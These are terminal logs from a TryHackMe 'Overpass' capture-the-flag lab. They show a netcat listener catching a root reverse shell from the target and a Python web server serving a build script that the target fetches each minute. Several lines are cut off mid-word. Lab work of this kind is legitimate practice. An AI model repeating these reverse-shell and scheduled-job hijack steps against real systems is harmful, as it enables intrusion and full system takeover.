 kali@kali:~$ cd Desktop/TryHackMe/Overpass
kali@kali:~/Desktop/TryHackMe/Overpass$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.6.13.19] from (UNKNOWN) [10.10.54.12] 51374
/bin/sh: 0: can't access tty; job control turned off
#
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
buildStatus
builds
go
root.txt
src
#
kali@kali:~$ cd Desktop/TryHackMe/Overpass
kali@kali:~/Desktop/TryHackMe/Overpass$ sudo python -m SimpleHTT
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.54.12 - - [19/Sep/2020 17:14:00] "GET /downloads/src/build
id
10.10.54.12 - - [19/Sep/2020 17:15:00] "GET /downloads/src/build
10.10.54.12 - - [19/Sep/2020 17:16:00] "GET /downloads/src/build
script.sh HTTP/1.1" 200 -